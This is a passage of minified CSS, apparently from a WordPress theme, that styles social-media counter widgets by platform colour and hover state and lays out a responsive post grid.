.penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube a,.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__email_me a,.penci-social-counter.penci-social-counter--style-4 .penci-social__email_me .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__bloglovin a,.penci-social-counter.penci-social-counter--style-4 .penci-social__bloglovin .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__vk a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vk .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__vine a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vine .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud a,.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss a,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__snapchat a,.penci-social-counter.penci-social-counter--style-4 .penci-social__snapchat .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__spotify a,.penci-social-counter.penci-social-counter--style-4 .penci-social__spotify .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__github a,.penci-social-counter.penci-social-counter--style-4 .penci-social__github .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__stack-overflow a,.penci-social-counter.penci-social-counter--style-4 .penci-social__stack-overflow .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitch a,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitch .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__steam a,.penci-social-counter.penci-social-counter--style-4 .penci-social__steam .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__line a,.penci-social-counter.penci-social-counter--style-4 .penci-social__line .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__patreon a,.penci-social-counter.penci-social-counter--style-4 .penci-social__patreon .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__xing a,.penci-social-counter.penci-social-counter--style-4 .penci-social__xing .penci-social__info-text{transition:color .3s}.penci-social-counter.penci-social-counter--style-4 .penci-social__facebook .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitter .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__google .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__github .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__github .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__pinterest .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__linkedin .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__flickr .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__behance .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__tumblr .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__email_me .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__bloglovin .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__vk .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__vine .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__snapchat .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__spotify .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__github .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__stack-overflow .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitch .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__steam .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__line .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__patreon .penci-social__content,.penci-social-counter.penci-social-counter--style-4 .penci-social__xing .penci-social__content{background-color:#f5f5f5}.penci-social-counter.penci-social-counter--style-4 .penci-social__facebook:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__facebook:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitter:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitter:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__google:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__google:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__github:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__github:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__github:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__github:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__pinterest:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__pinterest:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__linkedin:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__linkedin:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__flickr:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__flickr:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__behance:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__behance:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__tumblr:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__tumblr:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__youtube:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__email_me:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__email_me:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__bloglovin:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__bloglovin:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vimeo:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__vk:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vk:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__vine:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__vine:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__soundcloud:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__rss:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__snapchat:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__snapchat:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__spotify:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__spotify:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__github:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__github:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__stack-overflow:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__stack-overflow:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitch:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__twitch:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__steam:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__steam:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__line:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__line:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__patreon:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__patreon:hover .penci-social__info-text,.penci-social-counter.penci-social-counter--style-4 .penci-social__xing:hover a,.penci-social-counter.penci-social-counter--style-4 .penci-social__xing:hover .penci-social__info-text{color:#fff}.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram{transition:all .3s}.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram .penci-social__content:before{opacity:0;background:radial-gradient(circle farthest-corner at 35% 90%,#ffa100,transparent 50%),radial-gradient(circle farthest-corner at 0 140%,#efa11c,transparent 50%),radial-gradient(ellipse farthest-corner at 0 -25%,#5258cf,transparent 50%),radial-gradient(ellipse farthest-corner at 20% -50%,#5258cf,transparent 50%),radial-gradient(ellipse farthest-corner at 100% 0,#893dc2,transparent 50%),radial-gradient(ellipse farthest-corner at 60% -20%,#8f44c7,transparent 50%),radial-gradient(ellipse farthest-corner at 100% 100%,#d43178,transparent),linear-gradient(#6559ca,#bc318f 30%,#e33f5f 50%,#f77638 70%,#fec66d 100%)}.penci-social-counter.penci-social-counter--style-4 .penci-social__instagram:hover .penci-social__content:before{opacity:1}.penci-social-counter.penci-social-counter--style-5 .penci-social__facebook a,.penci-social-counter.penci-social-counter--style-5 .penci-social__facebook .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss a,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__soundcloud a,.penci-social-counter.penci-social-counter--style-5 .penci-social__soundcloud .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitter a,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitter .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo a,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__youtube a,.penci-social-counter.penci-social-counter--style-5 .penci-social__youtube .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__google a,.penci-social-counter.penci-social-counter--style-5 .penci-social__google .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__github a,.penci-social-counter.penci-social-counter--style-5 .penci-social__github .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__instagram a,.penci-social-counter.penci-social-counter--style-5 .penci-social__instagram .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__github a,.penci-social-counter.penci-social-counter--style-5 .penci-social__github .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__pinterest a,.penci-social-counter.penci-social-counter--style-5 .penci-social__pinterest .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__linkedin a,.penci-social-counter.penci-social-counter--style-5 .penci-social__linkedin .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__flickr a,.penci-social-counter.penci-social-counter--style-5 .penci-social__flickr .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__behance a,.penci-social-counter.penci-social-counter--style-5 .penci-social__behance .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__tumblr a,.penci-social-counter.penci-social-counter--style-5 .penci-social__tumblr .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__youtube a,.penci-social-counter.penci-social-counter--style-5 .penci-social__youtube .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__email_me a,.penci-social-counter.penci-social-counter--style-5 .penci-social__email_me .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__bloglovin a,.penci-social-counter.penci-social-counter--style-5 .penci-social__bloglovin .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo a,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__vk a,.penci-social-counter.penci-social-counter--style-5 .penci-social__vk .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__vine a,.penci-social-counter.penci-social-counter--style-5 .penci-social__vine .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__soundcloud a,.penci-social-counter.penci-social-counter--style-5 .penci-social__soundcloud .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss a,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__snapchat a,.penci-social-counter.penci-social-counter--style-5 .penci-social__snapchat .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__spotify a,.penci-social-counter.penci-social-counter--style-5 .penci-social__spotify .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__github a,.penci-social-counter.penci-social-counter--style-5 .penci-social__github .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__stack-overflow a,.penci-social-counter.penci-social-counter--style-5 .penci-social__stack-overflow .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitch a,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitch .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__steam a,.penci-social-counter.penci-social-counter--style-5 .penci-social__steam .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__line a,.penci-social-counter.penci-social-counter--style-5 .penci-social__line .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__patreon a,.penci-social-counter.penci-social-counter--style-5 .penci-social__patreon .penci-social__info-text,.penci-social-counter.penci-social-counter--style-5 .penci-social__xing a,.penci-social-counter.penci-social-counter--style-5 .penci-social__xing .penci-social__info-text{transition:color .3s;color:#fff}.penci-social-counter.penci-social-counter--style-5 .penci-social__facebook .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__soundcloud .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitter .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__youtube .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__google .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__github .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__instagram .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__github .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__pinterest .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__linkedin .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__flickr .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__behance .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__tumblr .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__youtube .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__email_me .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__bloglovin .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__vimeo .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__vk .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__vine .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__soundcloud .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__rss .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__snapchat .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__spotify .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__github .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__stack-overflow .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__twitch .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__steam .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__line .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__patreon .penci-social__content,.penci-social-counter.penci-social-counter--style-5 .penci-social__xing .penci-social__content{background-color:#111}.penci-social-counter.penci-social-counter--style-6 .penci-block_content{margin-left:-5px;margin-right:-5px;margin-bottom:20px}.penci-social-counter.penci-social-counter--style-6 .penci-social__item{width:50%;padding-left:5px;padding-right:5px;float:left;margin-top:10px;margin-bottom:0}.penci-social-counter.penci-social-counter--style-6 .penci-social__item .penci-social__content{padding-left:0;padding-right:0;height:auto}.penci-social-counter.penci-social-counter--style-6 .penci-social__item a{line-height:40px;height:100%;display:block;padding-left:15px;overflow:hidden}.penci-social-counter.penci-social-counter--style-6 .penci-social__item:nth-child(1),.penci-social-counter.penci-social-counter--style-6 .penci-social__item:nth-child(2){margin-top:0}.penci-social-counter.penci-social-counter--style-6 .penci-social__name{text-transform:uppercase;font-size:12px;font-size:1.2rem}.penci-social-counter .penci-social__facebook .penci-social__content{background-color:#0d47a1}.penci-social-counter .penci-social__rss .penci-social__content{background-color:#f60}.penci-social-counter .penci-social__soundcloud .penci-social__content{background-color:#f50}.penci-social-counter .penci-social__twitter .penci-social__content{background-color:#40c4ff}.penci-social-counter .penci-social__vimeo .penci-social__content{background-color:#00ADEF}.penci-social-counter .penci-social__youtube .penci-social__content{background-color:red}.penci-social-counter .penci-social__google .penci-social__content{background-color:#eb4026}.penci-social-counter .penci-social__instagram .penci-social__content{background-color:#417096}.penci-social-counter .penci-social__github .penci-social__content{background-color:#3f91cb}.penci-social-counter .penci-social__pinterest .penci-social__content{background-color:#bd081c}.penci-social-counter .penci-social__linkedin .penci-social__content{background-color:#0077B5}.penci-social-counter .penci-social__flickr .penci-social__content{background-color:#ff0084}.penci-social-counter .penci-social__behance .penci-social__content{background-color:#053eff}.penci-social-counter .penci-social__tumblr .penci-social__content{background-color:#34465d}.penci-social-counter .penci-social__youtube .penci-social__content{background-color:red}.penci-social-counter .penci-social__email_me .penci-social__content{background-color:#0084ff}.penci-social-counter .penci-social__bloglovin .penci-social__content{background-color:#40c4ff}.penci-social-counter .penci-social__vimeo .penci-social__content{background-color:#00ADEF}.penci-social-counter .penci-social__vk .penci-social__content{background-color:#4c75a3}.penci-social-counter .penci-social__vine .penci-social__content{background-color:#00b489}.penci-social-counter .penci-social__soundcloud .penci-social__content{background-color:#f50}.penci-social-counter .penci-social__rss .penci-social__content{background-color:#e19126}.penci-social-counter .penci-social__snapchat .penci-social__content{background-color:#FFEB3B}.penci-social-counter .penci-social__spotify .penci-social__content{background-color:#00e461}.penci-social-counter .penci-social__github .penci-social__content{background-color:#3f91cb}.penci-social-counter .penci-social__stack-overflow .penci-social__content{background-color:#f48024}.penci-social-counter .penci-social__twitch .penci-social__content{background-color:#6441a4}.penci-social-counter .penci-social__steam .penci-social__content{background-color:#c5c3c0}.penci-social-counter .penci-social__xing .penci-social__content{background-color:#006567}.penci-social-counter .penci-social__line .penci-social__content{background-color:#2ac42a}.penci-social-counter .penci-social__patreon .penci-social__content{background-color:#e85b46}.page:not(.penci_dis_padding_bw) .penci-pb-row .penci-social-counter.penci-social-counter--style-1 .penci-block_content,.page:not(.penci_dis_padding_bw) .penci-pb-row .penci-social-counter.penci-social-counter--style-2 .penci-block_content{margin-bottom:20px}.widget.penci-social-counter.penci-empty-block-title{padding-top:1px}.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a,.penci-social-counter.penci-social-counter--style-4 .penci-social__empty a,.penci-social-counter.penci-social-counter--style-5 .penci-social__empty a,.penci-social-counter.penci-social-counter--style-6 .penci-social__empty a{display:flex;justify-content:center;align-items:center}.penci-grid_1 .penci-block_content__items{margin-top:2px}.penci-grid_1 .penci-block_content__items.penci-block-items__1{margin-top:0}.penci-grid_1 .penci-grid-item{position:relative;width:100%;float:left;border:1px solid transparent;margin-bottom:0;overflow:hidden;background-color:transparent}.penci-grid_1 .penci-grid-item:nth-child(1),.penci-grid_1 .penci-grid-item:nth-child(2),.penci-grid_1 .penci-grid-item:nth-child(3){border-top:0}.penci-grid_1 .penci-grid-item:nth-child(3n){float:right}.penci-grid_1 .penci-grid-item:nth-child(3n+1){clear:both}.penci-grid_1 .penci-post-item:hover .penci-cat-name{background-color:#3f51b5}.penci-grid_1 .penci_post_content{position:absolute;bottom:0;left:0;width:100%;z-index:1;padding:10px 19px 15px}.penci-grid_1 .penci_post_content .penci__post-title{font-size:20px;font-size:2rem;font-weight:600;line-height:1.25;margin-top:0;margin-bottom:0;color:#fff}.penci-grid_1 .penci_post_content .penci_post-meta{margin-top:5px;font-family:"Roboto",sans-serif;font-size:12px;font-size:1.2rem}.penci-grid_1 .penci_post_content .penci_post-meta .entry-meta-item{padding-right:10px;display:inline-block}.penci-grid_1 .penci_post_content .penci_post-meta .entry-meta-item:last-child{padding-right:0}.penci-grid_1 .penci_post_content .penci__post-title,.penci-grid_1 .penci_post_content .penci_post-meta{position:relative;z-index:2;color:#fff}.penci-grid_1 .penci_post_content .penci_post-meta i{margin-right:5px}.penci-grid_1 .penci_post_content a,.penci-grid_1 .penci_post_content i{color:inherit}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_1 .penci_post-meta{display:none}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_1 .penci_post_content{padding:10px 15px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_1 .penci__post-title{font-size:15px!important}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_1 .penci-grid-item,.wpb_wrapper>.penci-grid_1.penci-vc-column-1 .penci-grid-item,.widget-area .penci-grid_1 .penci-grid-item{position:relative;width:100%;border:0;border-top:2px solid transparent}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_1 .penci-grid-item:first-child,.wpb_wrapper>.penci-grid_1.penci-vc-column-1 .penci-grid-item:first-child,.widget-area .penci-grid_1 .penci-grid-item:first-child{border:0}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_1 .penci_post_content,.wpb_wrapper>.penci-grid_1.penci-vc-column-1 .penci_post_content,.widget-area .penci-grid_1 .penci_post_content{padding:10px 15px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_1 .penci-block_content,.wpb_wrapper>.penci-grid_1.penci-vc-column-1 .penci-block_content,.widget-area .penci-grid_1 .penci-block_content{margin-left:-20px;margin-right:-20px}.penci-container-width-1080 .penci-content-main.penci-col-4 .penci-grid_1 .penci__post-title,.wpb_wrapper>.penci-grid_1.penci-vc-column-1 .penci__post-title,.widget-area .penci-grid_1 .penci__post-title{font-size:16px!important}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_1 .penci_post-meta,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_1 .penci_post-meta{display:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_1 .penci-grid-item,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_1 .penci-grid-item{width:50%;float:left}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_1 .penci-grid-item .penci-grid-item:nth-child(3),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_1 .penci-grid-item .penci-grid-item:nth-child(3){border-top:1px solid transparent}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_1 .penci-grid-item:nth-child(3n+1),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_1 .penci-grid-item:nth-child(3n+1){clear:none}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_1 .penci-grid-item:nth-child(2n+1),.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_1 .penci-grid-item:nth-child(2n+1){clear:both}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_1 .penci_post_content,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_1 .penci_post_content{padding:10px 15px}.penci-container-width-1080 .penci-content-main.penci-col-6 .penci-grid_1 .penci__post-title,.penci-container-width-1400 .penci-content-main.penci-col-4 .penci-grid_1 .penci__post-title{font-size:14px!important}.penci-container-width-1400.penci-vc_sidebar-right .penci-content-main .penci-grid_1 .penci_post_content .penci__post-title{font-size:18px;font-size:1.8rem}.penci-container-width-1080.penci-vc_sidebar-right .penci-content-main .penci-grid_1 .penci_post_content .penci__post-title,.penci-container-width-1080.penci-vc_sidebar-left .penci-content-main .penci-grid_1 .penci_post_content .penci__post-title,.penci-container-width-1400.penci-vc_two-sidebar .penci-content-main .penci-grid_1 .penci_post_content .penci__post-title{font-size:14px;font-size:1.4rem}.penci-grid_1 .penci-block_content{margin-left:-21px;margin-right:-21px}.penci_dis_padding_bw .penci-grid_1 .penci-block_content{margin-left:-1px;margin-right:-1px}.penci-grid_1.style-title-grid .penci-block-heading{margin-left:-20px;margin-right:-20px}.penci_dis_padding_bw .penci-grid_1.style-title-grid .penci-block-heading{margin-left:0;margin-right:0}@media screen and (min-width:768px){.penci-grid_1 .penci-grid-item{position:relative;width:33.33333%}}@media screen and (max-width:1200px) and (min-width:961px){.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_1 .penci_post-meta{display:none}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_1 .penci-grid-item{width:50%;float:left}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_1 .penci-grid-item .penci-grid-item:nth-child(3){border-top:1px solid transparent}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_1 .penci-grid-item:nth-child(3n+1){clear:none}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_1 .penci-grid-item:nth-child(2n+1){clear:both}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_1 .penci_post_content{padding:10px 15px}.penci-container-width-1400 .penci-content-main.penci-col-6 .penci-grid_1 .penci__post-title{font-size:16px!important}.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_1 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_1 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_1 .penci-post-cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_1 .penci-piechart,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_1 .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_1 .icon-post-format,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_1 .penci-post-cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_1 .penci-piechart{display:none}.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_1 .penci_post_content,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_1 .penci_post_content{padding:10px 15px}.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_1 .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_1 .penci__post-title{font-size:16px!important}}@media screen and (max-width:960px) and (min-width:768px){.penci-grid_1 .penci_post-meta,.penci-grid_1 .icon-post-format,.penci-grid_1 .penci-post-cat,.penci-grid_1 .penci-piechart{display:none}.penci-grid_1 .penci_post_content{padding:10px 15px}.penci-grid_1 .penci__post-title a{font-size:18px!important;line-height:1.25;display:block}.penci-container-width-1400.penci-vc_sidebar-left .penci-grid_1 .penci__post-title,.penci-container-width-1400.penci-vc_sidebar-right .penci-grid_1 .penci__post-title{font-size:18px!important}}@media screen and (max-width:767px){.penci-grid_1 .penci_post_content{padding:0 15px 10px}.penci-grid_1 .penci_post_content .penci__post-title{font-size:18px!important}.penci-grid_1 .penci-grid-item{position:relative;width:50%}.penci-grid_1 .penci-grid-item:nth-child(3n+1){clear:none}.penci-grid_1 .penci-grid-item:nth-child(2n+1){clear:both}.penci-grid_1 .icon-post-format,.penci-grid_1 .penci-post-cat,.penci-grid_1 .penci-piechart{display:none}}@media screen and (max-width:600px){.penci-grid_1 .penci_post-meta{display:none}.penci-grid_1 .penci_post_content .penci__post-title{font-size:16px!important;text-align:center}}@media screen and (max-width:480px){.penci-grid_1 .penci_post_content .penci__post-title{font-size:14px!important}.penci-grid_1 .penci_post-meta{display:none}.penci-block-vc.penci-block_grid .penci-block_content{margin-left:-20px;margin-right:-20px}}.penci-grid_2 